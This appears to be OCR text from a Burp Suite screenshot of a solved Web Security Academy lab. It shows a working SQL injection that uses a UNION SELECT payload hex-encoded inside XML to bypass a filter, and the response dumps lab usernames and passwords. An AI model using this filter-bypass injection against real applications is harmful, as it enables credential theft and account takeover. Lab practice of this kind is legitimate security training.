 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2023.11....
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × +
Send Cancel < > Target: https://0a3c009c04be8ace81dd430900a0009d.web-security-a... HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a3c009c04be8ace81dd430900a0009d.web-security
-academy.net
3 Cookie: session=
urDam6HZ4FtbHmJhMHdy8L5GifpD6Uoc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3c009c04be8ace81dd430900a0009d.web-
security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 125
11 Origin:
https://0a3c009c04be8ace81dd430900a0009d.web-
security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' ||
password FROM users<@/hex_entities>
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener~dwh8ykxljlnzm5kttk4l
7 carlos~r9aqym72q6dve3azzgm4
8 administrator~jffjsp9blzmohnbozo39
9 366 units
Search 0 highlights
Inspector
Notes
Done 208 bytes | 202 millis
Nas.io Mem Microsoft Word Lab: SQL in SQL inje
https://0a3c009c04be8ace81dd430900a0009
bur
Web Security
Academy
SQL injection with filter bypass
via XML encoding
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email